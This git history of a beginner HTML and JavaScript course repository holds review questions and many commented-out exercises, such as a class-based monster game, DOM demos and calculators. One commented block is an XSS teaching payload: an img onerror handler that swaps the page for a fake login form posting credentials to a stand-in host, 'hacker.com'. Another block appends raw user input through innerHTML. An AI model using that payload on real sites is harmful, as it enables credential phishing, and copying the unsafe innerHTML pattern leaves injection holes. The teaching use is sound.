
==== main.html @ 5f4a6a14 "JavaScript Lessons" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>HTML & CSS Review Questions</title>
  <link rel="stylesheet" href="styles.css"> 
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #f4f6fa;
      color: #333;
      padding: 40px;
    }
    h1 {
      text-align: center;
      color: #2b6cb0;
    }
    table {
      width: 100%;
      border-collapse: collapse;
      margin-top: 20px;
      background-color: white;
      box-shadow: 0 2px 8px rgba(0,0,0,0.1);
    }
    th, td {
      border: 1px solid #ddd;
      padding: 12px;
      vertical-align: top;
    }
    th {
      background-color: #2b6cb0;
      color: white;
      text-align: left;
    }
    tr:nth-child(even) {
      background-color: #f9f9f9;
    }
  </style>
</head>
<body>

  <h1>HTML & CSS Review Questions</h1>

  <table>
    <tr>
      <th>Topic</th>
      <th>Question</th>
    </tr>
    <tr>
      <td rowspan="10"><b>HTML Basics</b></td>
      <td>1. What is HTML used for?</td>
    </tr>
    <tr><td>2. What are HTML tags, and how do they work?</td></tr>
    <tr><td>3. What is the difference between <head> and &lt;body&gt;?</td></tr>
    <tr><td>4. What tag is used to create a hyperlink?</td></tr>
    <tr><td>5. What is the purpose of the &lt;img&gt; tag?</td></tr>
    <tr><td>6. What does the &lt;title&gt; tag do?</td></tr>
    <tr><td>7. How do you create ordered and unordered lists?</td></tr>
    <tr><td>8. What’s the difference between &lt;div&gt; and &lt;span&gt;?</td></tr>
    <tr><td>9. What are semantic HTML elements? Give examples.</td></tr>
    <tr><td>10. What’s the difference between an element and an attribute?</td></tr>

    <tr>
      <td rowspan="10"><b>CSS Basics</b></td>
      <td>1. What is CSS used for?</td>
    </tr>
    <tr><td>2. What does “Cascading” mean in Cascading Style Sheets?</td></tr>
    <tr><td>3. What are the three ways to apply CSS to a webpage?</td></tr>
    <tr><td>4. How do you select an element by class and by ID in CSS?</td></tr>
    <tr><td>5. What is the difference between color and background-color?</td></tr>
    <tr><td>6. What is the purpose of the margin and padding properties?</td></tr>
    <tr><td>7. What does the display property control?</td></tr>
    <tr><td>8. What’s the difference between inline, block, and inline-block elements?</td></tr>
    <tr><td>9. How can you center text or a box using CSS?</td></tr>
    <tr><td>10. What does position: absolute and position: relative mean?</td></tr>

    <tr>
      <td rowspan="5"><b>HTML & CSS Combined</b></td>
      <td>1. How do HTML and CSS work together to build a website?</td>
    </tr>
    <tr><td>2. What happens if you only use HTML without CSS?</td></tr>
    <tr><td>3. Why is it better to separate HTML and CSS instead of mixing them?</td></tr>
    <tr><td>4. How can you link a CSS file to an HTML file?</td></tr>
    <tr><td>5. Describe the steps to build a simple webpage using both HTML and CSS.</td></tr>
  </table>

</body>
</html>

==== commit 4e48b0b6: "Age calculator" ====
--- a/main.html
+++ b/main.html
@@ -3,87 +3,15 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>HTML & CSS Review Questions</title>
+  <title>JavaScript</title>
   <link rel="stylesheet" href="styles.css"> 
   <style>
-    body {
-      font-family: Arial, sans-serif;
-      background-color: #f4f6fa;
-      color: #333;
-      padding: 40px;
-    }
-    h1 {
-      text-align: center;
-      color: #2b6cb0;
-    }
-    table {
-      width: 100%;
-      border-collapse: collapse;
-      margin-top: 20px;
-      background-color: white;
-      box-shadow: 0 2px 8px rgba(0,0,0,0.1);
-    }
-    th, td {
-      border: 1px solid #ddd;
-      padding: 12px;
-      vertical-align: top;
-    }
-    th {
-      background-color: #2b6cb0;
-      color: white;
-      text-align: left;
-    }
-    tr:nth-child(even) {
-      background-color: #f9f9f9;
-    }
+
   </style>
 </head>
 <body>
 
-  <h1>HTML & CSS Review Questions</h1>
-
-  <table>
-    <tr>
-      <th>Topic</th>
-      <th>Question</th>
-    </tr>
-    <tr>
-      <td rowspan="10"><b>HTML Basics</b></td>
-      <td>1. What is HTML used for?</td>
-    </tr>
-    <tr><td>2. What are HTML tags, and how do they work?</td></tr>
-    <tr><td>3. What is the difference between <head> and &lt;body&gt;?</td></tr>
-    <tr><td>4. What tag is used to create a hyperlink?</td></tr>
-    <tr><td>5. What is the purpose of the &lt;img&gt; tag?</td></tr>
-    <tr><td>6. What does the &lt;title&gt; tag do?</td></tr>
-    <tr><td>7. How do you create ordered and unordered lists?</td></tr>
-    <tr><td>8. What’s the difference between &lt;div&gt; and &lt;span&gt;?</td></tr>
-    <tr><td>9. What are semantic HTML elements? Give examples.</td></tr>
-    <tr><td>10. What’s the difference between an element and an attribute?</td></tr>
-
-    <tr>
-      <td rowspan="10"><b>CSS Basics</b></td>
-      <td>1. What is CSS used for?</td>
-    </tr>
-    <tr><td>2. What does “Cascading” mean in Cascading Style Sheets?</td></tr>
-    <tr><td>3. What are the three ways to apply CSS to a webpage?</td></tr>
-    <tr><td>4. How do you select an element by class and by ID in CSS?</td></tr>
-    <tr><td>5. What is the difference between color and background-color?</td></tr>
-    <tr><td>6. What is the purpose of the margin and padding properties?</td></tr>
-    <tr><td>7. What does the display property control?</td></tr>
-    <tr><td>8. What’s the difference between inline, block, and inline-block elements?</td></tr>
-    <tr><td>9. How can you center text or a box using CSS?</td></tr>
-    <tr><td>10. What does position: absolute and position: relative mean?</td></tr>
-
-    <tr>
-      <td rowspan="5"><b>HTML & CSS Combined</b></td>
-      <td>1. How do HTML and CSS work together to build a website?</td>
-    </tr>
-    <tr><td>2. What happens if you only use HTML without CSS?</td></tr>
-    <tr><td>3. Why is it better to separate HTML and CSS instead of mixing them?</td></tr>
-    <tr><td>4. How can you link a CSS file to an HTML file?</td></tr>
-    <tr><td>5. Describe the steps to build a simple webpage using both HTML and CSS.</td></tr>
-  </table>
+  <script src="main.js"></script>
 
 </body>
 </html>

==== commit 6a323225: "New Files" ====
--- a/main.html
+++ b/main.html
@@ -1,17 +1,1081 @@
 <!DOCTYPE html>
 <html lang="en">
+
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>JavaScript</title>
-  <link rel="stylesheet" href="styles.css"> 
-  <style>
-
+  <title>JavaScript Classes</title>
+  <link rel="icon" type="image/png" href="logo/J.png">
+  <link rel="stylesheet" href="styles.css">
+
+</head>
+
+<body>
+
+
+  <div id="myBox">
+    😁
+  </div>
+
+  
+  
+
+
+
+
+
+
+
+
+
+
+  <script src="./main.js"></script>
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+  <!-- <div id="container">
+    <h1 id="my-heading">Food Shop</h1>
+
+
+    <h3>Fruits</h3>
+
+    <div class="fruits">Apple</div>
+    <div class="fruits">Orange</div>
+    <div class="fruits">Banana</div>
+
+    <h3>Vegatables</h3>
+
+    <h4>Root Vegetables</h4>
+
+    <ul>
+      <li>Beets</li>
+      <li>Carrots</li>
+      <li>Potatoes</li>
+    </ul>
+
+    <h4>Non-root Vegetables</h4>
+
+    <ul>
+      <li>Broccoli</li>
+      <li>Celery</li>
+      <li>Onions</li>
+    </ul>
+  </div> -->
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+  <!-- <h2>Question: 1</h2>
+  <button id="submitBtn1">Submit</button>
+  <p id="output1"></p>
+  <hr>
+  <h2>Question: 2</h2>
+  <button id="submitBtn2">Submit</button>
+  <p id="output2"></p>
+  <hr>
+  <h2>Question: 3</h2>
+  <input type="number" id="birthYear" placeholder="Enter a birth year"><br><br>
+  <button id="submitBtn3">Submit</button>
+  <p id="output3"></p>
+  <hr>
+  <h2>Question: 4</h2>
+  <input type="number" id="celciusInput" placeholder="Enter temprature in Celcius" size="800"><br><br>
+  <button id="submitBtn4">Submit</button>
+  <p id="output4"></p>
+  <hr> -->
+
+
+
+  <!-- <div id="calculator">
+  <input type="text" id="display" readonly>
+  <div id="keys">
+    <button onclick="updateDisplay('+')" class="operator-btn">+</button>
+    <button onclick="updateDisplay('7')">7</button>
+    <button onclick="updateDisplay('8')">8</button>
+    <button onclick="updateDisplay('9')">9</button>
+    <button onclick="updateDisplay('-')" class="operator-btn">-</button>
+    <button onclick="updateDisplay('4')">4</button>
+    <button onclick="updateDisplay('5')">5</button>
+    <button onclick="updateDisplay('6')">6</button>
+    <button onclick="updateDisplay('*')" class="operator-btn">*</button>
+    <button onclick="updateDisplay('1')">1</button>
+    <button onclick="updateDisplay('2')">2</button>
+    <button onclick="updateDisplay('3')">3</button>
+    <button onclick="updateDisplay('/')" class="operator-btn">/</button>
+    <button onclick="updateDisplay('0')">0</button>
+    <button onclick="updateDisplay('.')">.</button>
+    <button onclick="calculate()">=</button>
+    <button onclick="clearDisplay()" class="operator-btn">C</button>
+  </div>
+</div> -->
+
+
+
+
+  <!-- Game we will view during class 16 -->
+
+  <!-- <style>
+    * {
+      box-sizing: border-box;
+      margin: 0;
+      padding: 0;
+    }
+
+    body {
+      font-family: system-ui, -apple-system, BlinkMacSystemFont, sans-serif;
+      background: #020617;
+      color: #e5e7eb;
+      min-height: 100vh;
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+      padding: 2rem 1rem;
+    }
+
+    h1 {
+      font-size: 2rem;
+      margin-bottom: 0.5rem;
+      color: #fbbf24;
+    }
+
+    p.subtitle {
+      margin-bottom: 1rem;
+      color: #9ca3af;
+      text-align: center;
+    }
+
+    .status {
+      display: flex;
+      flex-wrap: wrap;
+      gap: 0.75rem;
+      justify-content: center;
+      margin-bottom: 1rem;
+      font-size: 0.95rem;
+    }
+
+    .badge {
+      background: #0f172a;
+      border-radius: 999px;
+      padding: 0.35rem 0.75rem;
+      border: 1px solid #1f2937;
+    }
+
+    #controls {
+      display: flex;
+      flex-wrap: wrap;
+      gap: 0.75rem;
+      justify-content: center;
+      margin-bottom: 1rem;
+    }
+
+    button {
+      padding: 0.6rem 1.1rem;
+      border-radius: 0.6rem;
+      border: none;
+      font-size: 0.95rem;
+      cursor: pointer;
+      font-weight: 500;
+      transition: transform 0.08s ease, box-shadow 0.08s ease, opacity 0.15s;
+    }
+
+    button:active {
+      transform: translateY(1px) scale(0.98);
+      box-shadow: none;
+    }
+
+    #spawnBtn {
+      background: #22c55e;
+      color: #052e16;
+      box-shadow: 0 4px 10px rgba(34, 197, 94, 0.3);
+    }
+
+    #heroAttackBtn {
+      background: #f97316;
+      color: #331103;
+      box-shadow: 0 4px 10px rgba(249, 115, 22, 0.3);
+    }
+
+    #monsterSpecialBtn {
+      background: #6366f1;
+      color: #e0e7ff;
+      box-shadow: 0 4px 10px rgba(99, 102, 241, 0.35);
+    }
+
+    #resetHeroBtn {
+      background: #0f172a;
+      color: #e5e7eb;
+      border: 1px solid #1f2937;
+    }
+
+    #log {
+      width: 100%;
+      max-width: 700px;
+      background: #020617;
+      border-radius: 0.75rem;
+      border: 1px solid #1f2937;
+      padding: 0.85rem 1rem;
+      min-height: 180px;
+      max-height: 360px;
+      overflow-y: auto;
+      font-family: "Fira Code", Menlo, Monaco, Consolas, monospace;
+      font-size: 0.9rem;
+    }
+
+    .log-line {
+      margin-bottom: 0.2rem;
+      word-break: break-word;
+    }
+
+    .log-line.system {
+      color: #9ca3af;
+    }
+
+    .log-line.hero {
+      color: #facc15;
+    }
+
+    .log-line.monster {
+      color: #34d399;
+    }
+
+    .log-line.warning {
+      color: #f97316;
+    }
+
+    .log-line.danger {
+      color: #f87171;
+    }
+
+    .log-divider {
+      margin: 0.35rem 0;
+      border-top: 1px dashed #1f2937;
+    }
   </style>
-</head>
-<body>
-
-  <script src="main.js"></script>
+
+  <h1>🧟 Monster Arena</h1>
+  <p class="subtitle">
+    Practice <strong>class</strong>, <strong>extends</strong> and <strong>static</strong> with Vampires, Zombies, Werewolves and Ghosts.
+  </p>
+
+  <div class="status">
+    <span class="badge">👹 Monster: <span id="monsterInfo">None</span></span>
+    <span class="badge">🧍 Hero HP: <span id="heroHp">100</span></span>
+    <span class="badge">💀 Monsters created: <span id="monsterCount">0</span></span>
+  </div>
+
+  <div id="controls">
+    <button id="spawnBtn">Spawn Random Monster</button>
+    <button id="heroAttackBtn">Hero Attack</button>
+    <button id="monsterSpecialBtn">Monster Special Move</button>
+    <button id="resetHeroBtn">Reset Hero HP</button>
+  </div>
+
+  <div id="log"></div>
+
+  <script>
+    // ================== PARENT CLASS ==================
+
+    class Monster {
+
+      static totalMonsters = 0;
+
+      constructor(name, type, health, damage) {
+        this.name = name;
+        this.type = type;
+        this.health = health;
+        this.damage = damage;
+        this.alive = true;
+
+        Monster.totalMonsters = Monster.totalMonsters + 1;
+      }
+
+      roar() {
+        const message = this.name + " the " + this.type + " roars!";
+        return message;
+      }
+
+      attack() {
+        const message = this.name + " attacks for " + this.damage + " damage!";
+        return message;
+      }
+
+      takeDamage(amount) {
+        if (this.alive === false) {
+          return this.name + " is already defeated.";
+        }
+
+        this.health = this.health - amount;
+
+        if (this.health <= 0) {
+          this.health = 0;
+          this.alive = false;
+        }
+
+        const message = this.name + " takes " + amount + " damage. Health: " + this.health;
+        return message;
+      }
+
+      isDead() {
+        if (this.alive === false) {
+          return true;
+        } else {
+          return false;
+        }
+      }
+
+      specialMove() {
+        const message = this.name + " tries to do something special, but nothing happens.";
+        return message;
+      }
+
+      static getTotalMonsters() {
+        return Monster.totalMonsters;
+      }
+
+      // Factory: creates a random child monster
+      static createRandomMonster() {
+        const names = ["Gloom", "Shadow", "Rotfang", "Nightclaw", "Grimjaw", "Ashfang"];
+        const randomNameIndex = Math.floor(Math.random() * names.length);
+        const randomName = names[randomNameIndex];
+
+        const randomTypeIndex = Math.floor(Math.random() * 4);
+
+        if (randomTypeIndex === 0) {
+          return new Vampire(randomName, "Vampire", 80, 16);
+        }
+
+        if (randomTypeIndex === 1) {
+          return new Zombie(randomName, "Zombie", 110, 10);
+        }
+
+        if (randomTypeIndex === 2) {
+          return new Werewolf(randomName, "Werewolf", 95, 20);
+        }
+
+        return new Ghost(randomName, "Ghost", 70, 14);
+      }
+    }
+
+    // ================== CHILD CLASSES ==================
+
+    class Vampire extends Monster {
+
+      specialMove() {
+        // Life drain: heal 10 HP
+        const healAmount = 10;
+        this.health = this.health + healAmount;
+
+        const message = this.name + " the Vampire drains life and heals " +
+          healAmount + " HP! New health: " + this.health + " 🩸";
+        return message;
+      }
+
+      attack() {
+        const message = this.name + " the Vampire bites for " + this.damage + " damage! 🩸";
+        return message;
+      }
+    }
+
+    class Zombie extends Monster {
+
+      specialMove() {
+        // Lazy initialize revive flag
+        if (this.hasRevived === undefined) {
+          this.hasRevived = false;
+        }
+
+        if (this.isDead() === true && this.hasRevived === false) {
+          this.health = 40;
+          this.alive = true;
+          this.hasRevived = true;
+
+          const message = this.name +
+            " the Zombie rises again with 40 HP! Second chance! 🧟‍♂️";
+          return message;
+        }
+
+        if (this.hasRevived === true) {
+          const message = this.name + " already used its revive ability.";
+          return message;
+        }
+
+        const message = this.name +
+          " moans and shambles around. Nothing special happens. 🧟";
+        return message;
+      }
+
+      attack() {
+        const message = this.name + " the Zombie smashes forward for " +
+          this.damage + " damage! 🧠";
+        return message;
+      }
+    }
+
+    class Werewolf extends Monster {
+
+      specialMove() {
+        if (this.rageMode === undefined) {
+          this.rageMode = false;
+        }
+
+        if (this.rageMode === false) {
+          this.rageMode = true;
+          this.damage = this.damage * 2;
+
+          const message = this.name +
+            " the Werewolf enters RAGE MODE! Damage doubled! 🌕🔥";
+          return message;
+        } else {
+          const message = this.name +
+            " is already in rage mode and growls angrily.";
+          return message;
+        }
+      }
+
+      attack() {
+        const message = this.name + " the Werewolf pounces and claws for " +
+          this.damage + " damage! 🌕";
+        return message;
+      }
+    }
+
+    class Ghost extends Monster {
+
+      specialMove() {
+        if (this.phased === undefined) {
+          this.phased = false;
+        }
+
+        this.phased = true;
+
+        const message = this.name +
+          " the Ghost becomes transparent and will dodge the next attack! 👻";
+        return message;
+      }
+
+      takeDamage(amount) {
+        if (this.phased === true) {
+          this.phased = false;
+          const message = this.name +
+            " phases through the attack and takes 0 damage! 👻✨";
+          return message;
+        }
+
+        // Use parent logic
+        const result = super.takeDamage(amount);
+        return result;
+      }
+
+      attack() {
+        const message = this.name + " the Ghost haunts the hero for " +
+          this.damage + " damage! 👻";
+        return message;
+      }
+    }
+
+    // ================== SIMPLE GAME LOGIC ==================
+
+    const logDiv = document.getElementById("log");
+    const monsterInfoSpan = document.getElementById("monsterInfo");
+    const heroHpSpan = document.getElementById("heroHp");
+    const monsterCountSpan = document.getElementById("monsterCount");
+
+    const spawnBtn = document.getElementById("spawnBtn");
+    const heroAttackBtn = document.getElementById("heroAttackBtn");
+    const monsterSpecialBtn = document.getElementById("monsterSpecialBtn");
+    const resetHeroBtn = document.getElementById("resetHeroBtn");
+
+    let heroHealth = 100;
+    let currentMonster = null;
+
+    function log(text, type) {
+      const p = document.createElement("p");
+      p.className = "log-line";
+
+      if (type === "hero") {
+        p.classList.add("hero");
+      }
+
+      if (type === "monster") {
+        p.classList.add("monster");
+      }
+
+      if (type === "warning") {
+        p.classList.add("warning");
+      }
+
+      if (type === "danger") {
+        p.classList.add("danger");
+      }
+
+      if (type === "system") {
+        p.classList.add("system");
+      }
+
+      p.textContent = text;
+      logDiv.appendChild(p);
+      logDiv.scrollTop = logDiv.scrollHeight;
+    }
+
+    function logDivider() {
+      const div = document.createElement("div");
+      div.className = "log-divider";
+      logDiv.appendChild(div);
+    }
+
+    function updateStatus() {
+      if (currentMonster === null) {
+        monsterInfoSpan.textContent = "None";
+      } else {
+        monsterInfoSpan.textContent =
+          currentMonster.name + " (" + currentMonster.type +
+          ", HP: " + currentMonster.health + ", DMG: " + currentMonster.damage + ")";
+      }
+
+      heroHpSpan.textContent = heroHealth;
+      monsterCountSpan.textContent = Monster.getTotalMonsters();
+    }
+
+    spawnBtn.addEventListener("click", function () {
+      currentMonster = Monster.createRandomMonster();
+      logDivider();
+      log("A new monster appears!", "system");
+      log(currentMonster.roar(), "monster");
+      updateStatus();
+    });
+
+    heroAttackBtn.addEventListener("click", function () {
+      if (currentMonster === null) {
+        log("There is no monster yet. Spawn one first.", "warning");
+        return;
+      }
+
+      if (currentMonster.isDead() === true) {
+        log(currentMonster.name + " is already defeated. Spawn a new monster.", "warning");
+        return;
+      }
+
+      if (heroHealth <= 0) {
+        log("The hero has 0 HP. Reset the hero first.", "danger");
+        return;
+      }
+
+      const heroDamage = Math.floor(Math.random() * 11) + 10; // 10–20
+      log("Hero attacks for " + heroDamage + " damage!", "hero");
+      log(currentMonster.takeDamage(heroDamage), "monster");
+
+      if (currentMonster.isDead() === true) {
+        log("✅ " + currentMonster.name + " the " + currentMonster.type +
+          " has been defeated!", "system");
+        updateStatus();
+        return;
+      }
+
+      log(currentMonster.attack(), "monster");
+      heroHealth = heroHealth - currentMonster.damage;
+
+      if (heroHealth < 0) {
+        heroHealth = 0;
+      }
+
+      if (heroHealth <= 0) {
+        log("💥 The hero has been defeated!", "danger");
+      }
+
+      updateStatus();
+    });
+
+    monsterSpecialBtn.addEventListener("click", function () {
+      if (currentMonster === null) {
+        log("There is no monster yet. Spawn one first.", "warning");
+        return;
+      }
+
+      const result = currentMonster.specialMove();
+      log(result, "monster");
+      updateStatus();
+    });
+
+    resetHeroBtn.addEventListener("click", function () {
+      heroHealth = 100;
+      log("Hero HP has been reset to 100.", "system");
+      updateStatus();
+    });
+
+    // Initial message
+    log("Welcome to the Monster Arena!", "system");
+    log("Click \"Spawn Random Monster\" to begin.", "system");
+    updateStatus();
+  </script> -->
+
+
+
+
+
+
+
+  <!-- <div id="clock-container">
+    <div id="clock">00:00:00</div>
+  </div> -->
+
+
+
+  <!-- <script src="main.js"></script> -->
+
+
+
+
+
+
+  <!-- <div class="counter">
+    <label id="countLabel">0</label>
+    <div id="btnContainer">
+      <button id="decreaseBtn" class="countBtn">decrease</button>
+      <button id="resetBtn" class="countBtn">reset</button>
+      <button id="increaseBtn" class="countBtn">increase</button>
+    </div>
+  </div> -->
+
+
+
+  <!-- 
+  <h1 id="welcome-msg">Welcome</h1>
+  <label for="username">Enter your username</label><br>
+  <input type="text" id="username" placeholder="Please enter username..." size="40"><br><br>
+  <button id="submitBtn">Submit</button> -->
+
+  <!-- <div class="fruits">Apple</div>
+  <div class="fruits">Kiwi</div>
+  <div class="fruits">Banana</div> -->
+
+
+
+
+
+
+
+
+
+
+
+
+
+  <!-- <div class="container">
+    <h1 class="section-title">JavaScript DOM</h1>
+    <h3 class="section-subtitle">Accessing Elements</h3>
+    <hr>
+    <h3>Accessing Elements</h3>
+    <p>By ID</p>
+    <p>By Class</p>
+    <p>By Tag</p>
+    <hr>
+    <div class="section-info">
+      <div id="username">Name: Unknown</div>
+      <div id="age">Age: Unknown</div>
+      <div id="b-day">Birth day: Unknown</div>
+      <button id="btn">Click</button>
+      <b>Hello</b>
+    </div>
+
+  </div>
+
+  <script>
+    const paragraphs = document.getElementsByTagName("p");
+
+    paragraphs[0].style.color = "red";
+    paragraphs[1].style.color = "yellow";
+    paragraphs[2].style.color = "green";
+
+    for (let i = 0; i < paragraphs.length; i++) {
+      paragraphs[i].style.background = "black";
+      paragraphs[i].style.margin = "0";
+    }
+  </script>  -->
+
+
+  <!-- <div id="box">Old Content</div>
+  <button id="btn">Replace</button>
+
+  <script>
+    const box = document.getElementById('box');
+    const btn = document.getElementById('btn');
+
+    btn.addEventListener("click", function() {
+      box.innerHTML = "<b>New HTML added!</b>";
+      box.style.color = "red";
+    })
+  </script> -->
+
+
+
+
+
+
+  <!-- <h1 id="title">Hello</h1>
+  <button id="btn">Change Text</button>
+  <button id="return-btn">Return Text</button>
+
+  <script>
+    const title = document.getElementById('title');
+    const btn = document.getElementById('btn');
+    const returnBtn = document.getElementById('return-btn');
+
+    returnBtn.addEventListener("click", function() {
+      title.textContent = "Hello";
+    })
+
+    btn.addEventListener("click", function () {
+      title.textContent = "Goodbye!";
+    })
+  </script> -->
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+  <!-- <input type="text" id="userInput" placeholder="Please enter your username..."><br>
+    <button id="btn">Submit</button>
+    <div id="output"></div>
+
+    <script>
+      const userInput = document.getElementById("userInput");
+      const button = document.getElementById("btn");
+      const output = document.getElementById("output");
+
+      button.addEventListener("click", function() {
+        const value = userInput.value;
+
+        output.innerHTML += `<div>${value}</div>`;
+
+      })
+
+    </script> -->
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+  <!-- <div class="container">
+    <h1 class="section-title">JavaScript DOM</h1>
+    <h3 class="section-subtitle">Accessing Elements</h3>
+    <hr>
+    <h3>Accessing Elements</h3>
+    <p>By ID</p>
+    <p>By Class</p>
+    <p>By Tag</p>
+    <hr>
+    <div class="section-info">
+      <div id="username">Name: Unknown</div>
+      <div id="age">Age: Unknown</div>
+      <div id="b-day">Birth day: Unknown</div>
+      <button id="btn">Click</button>
+      <b>Hello</b>
+    </div>
+
+  </div>  -->
+
+
+  <!-- <script>
+    // const paragraphs = document.getElementsByTagName("p");
+
+    // paragraphs[0].textContent = "Hello";
+    // paragraphs[1].innerHTML = "<b><i>Hello</i></b>";
+
+    // for (let i = 0; i < paragraphs.length; i++) {
+    //   paragraphs[i].textContent = 'Changed';
+    // }
+    
+    
+
+  </script> -->
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+  <!-- <img src="x" onerror="
+    document.body.innerHTML = `
+    <h2>Session timed out</h2>
+    <form action='https://hacker.com/login' method='POST'>
+      <input name='email' placeholder='Email'>
+      <input name='password' type='password' placeholder='Password'>
+      <button>Login</button>
+    </form>
+    `;
+    ">
+
+   
+    <input type="text" id="commentInput" placeholder="Write a comment…" size="40">
+    <button id="postBtn">Post</button>
+
+    <div id="comments"></div> -->
+
+
+
+
+  <!-- <div id="message">Hello</div><br>
+  <button onclick="changeText()">Click Me</button> -->
+
+
+  <!-- <input type="text" id="username" placeholder="Enter your name"><br><br>
+  <button onclick="showName()">Submit</button>
+
+  <div id="output"></div> -->
+
+  <!-- <div id="box" style="width: 100px; height: 100px; background: gray;"></div>
+  <button onclick="changeRed()">Submit</button> -->
+
+
+
+
+
+  <!-- <p id="name"></p>
+
+  <div class="fruit">Apple</div>
+  <div class="veggie">Orange</div>
+  <div class="veggie">Carrot</div>
+  <div class="fruit">Mango</div>
+  <div class="veggie">Cabbage</div>
+  <div class="veggie">Potato</div>
+  <div class="fruit">Strawbery</div>
+  <div class="veggie">Tomato</div>
+  <div class="fruit">Kiwi</div> -->
+
+
+
+  <!-- <h1>Javascript DOM</h1>
+  <p>The DOM Programing Interface</p>
+
+  <div>Div 1: Today we are talking about objects</div>
+  <div id="centralDiv">Div 2</div>
+  <div>Div 3: We talked about objects</div>
+  <p id="prompt">Prompt...</p>
+
+  <div id="sentance">
+    <p>Hello</p>
+    <p>My</p>
+    <p id="name">Name</p>
+    <div></div>
+    <img src="" alt="">
+    <p>Is</p>
+    <p>Jack</p>
+  </div> -->
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+  <!-- body {
+      font-family: Arial;
+      background-color: rgb(19, 26, 48);
+      color: white;
+      margin: 0;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      height: 100vh;
+    }
+
+    .card {
+      background-color: rgb(21, 31, 63);
+      border: 2px solid rgb(30, 36, 60);
+      border-radius: 16px;
+      padding: 24px;
+      width: 320px;
+    }
+
+    .result {
+      margin-top: 14px;
+      padding: 10px 16px;
+      background-color: rgb(19, 26, 48);
+      border-radius: 8px;
+      line-height: 30px;
+    } -->
+
+
+
+  <!-- <div class="card">
+    <h1>Age Calculator</h1>
+    <div class="result">
+      <div id="output"></div>
+      <div id="status"></div>
+      <div id="types"></div>
+    </div>
+  </div>
+
+  <script>
+    let birthYear = 2010;
+    const currentYear = 2025;
+    let age = currentYear - birthYear;
+
+    let isAdult = age >= 18;
+
+    document.getElementById("output").textContent = "You are " + age + " years old.";
+    document.getElementById("status").textContent = "Is Adult: " + isAdult;
+
+    let ageType = typeof age;
+    let currentYearType = typeof currentYear;
+    let isAdultType = typeof isAdult;
+
+    document.getElementById("types").textContent =  
+      "Type of age: " + ageType + ", Type of currentYear: " + currentYearType + ", Type of isAdult: " + isAdultType;
+  </script> -->
+
+
+
+  <!-- 
+  body {
+      font-family: Arial;
+      background-color: rgb(19, 26, 48);
+      color: white;
+      margin: 0;
+    }
+
+    .container {
+      max-width: 780px;
+      margin: 36px auto;
+      padding: 0 16px;
+    }
+
+    h1 {
+      margin: 0 0 12px;
+    }
+
+    .card {
+      background-color: rgb(11, 18, 40);
+      border: 1px solid rgb(30, 36, 60);
+      border-radius: 14px;
+      padding: 16px;
+      margin: 14px 0;
+    }
+
+    .output {
+      background-color: rgb(19, 26, 48);
+      border: 1px solid rgb(30, 36, 60);
+      padding: 12px;
+      border-radius: 10px;
+      white-space: pre-wrap;
+      line-height: 24px;
+    }
+
+
+  <div class="container">
+    <h1>Restaurant Calculator</h1>
+    <div class="card">
+      <h2>Tip and Split</h2>
+      <div id="output" class="output">
+        Loading... 
+      </div>
+    </div>
+  </div>
+
+  <script>
+    x = 5;
+    x = 4;
+    let bill = 96;
+    let tipPercentage = 10;
+    let numPeople = 5;
+
+    let tipAmount = bill * tipPercentage / 100; 
+    let total = bill + tipAmount;
+    let perPerson = Math.round(total / numPeople);
+
+    let output = "";
+    output = output + "Bill: $" + bill + "\n";
+    output = output + "Tip (" + tipPercentage + "%): $" + tipAmount + "\n";
+    output = output + "Total: $" + total + "\n";
+    output = output + "Number of People: " + numPeople + "\n";
+    output = output + "Per Person: $" + perPerson + "\n";
+
+    document.getElementById("output").textContent = output;
+    console.log(output);
+  </script> -->
 
 </body>
-</html>
+
+</html>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,288 @@
+body {
+  margin: 0;
+}
+
+#myBox {
+  background-color: lightblue;
+  width: 200px;
+  height: 200px;
+  font-size: 7.5rem;
+  display: flex;
+  padding: auto;
+  justify-content: center;
+  align-items: center;
+  position: relative;
+}
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+/* * {
+  font-family: monospace;
+}
+
+body {
+  margin: 0;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  height: 100vh;
+  background-color: rgb(255, 254, 240);
+}
+
+#calculator {
+  background-color: rgb(30, 30, 30);
+  border-radius: 15px;
+  max-width: 500px;
+  overflow: hidden;
+}
+
+#display {
+  font-family: Arial, Helvetica, sans-serif;
+   width: 100%;
+   font-size: 5rem;
+   text-align: left;
+   padding: 20px;
+   border: none;
+   background-color: #1A1A1A;
+   color: white;
+}
+
+#keys {
+   display: grid;
+   grid-template-columns: repeat(4, 1fr); /* same as 1fr 1fr 1fr 1fr*/
+   /* gap: 10px;
+   padding: 25px;
+}
+
+button {
+  width: 100px;
+  height: 100px;
+  border-radius: 50%;
+  border: none;
+  background-color: #4D4D4D;
+  color: white;
+  font-size: 3rem;
+  font-weight: bold;
+  cursor: pointer;
+}
+
+button:hover {
+  background-color: rgb(107, 107, 107);
+}
+
+button:active {
+  background-color: grey;
+}
+
+.operator-btn {
+  background-color: rgb(255, 159, 10);
+}
+
+.operator-btn:hover {
+  background-color: rgb(255, 194, 77);
+}
+.operator-btn:active {
+  background-color: rgb(204, 122, 0);
+} */
+ 
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+/* body {
+  background-image: url(images/new-york.jpg);
+  background-repeat: no-repeat;
+  background-position: center;
+  background-size: cover;
+  height: 100vh;
+}
+
+#clock-container {
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  height: 100vh;
+}
+
+#clock {
+  color: white;
+  font-size: 6rem;
+  font-family: monospace;
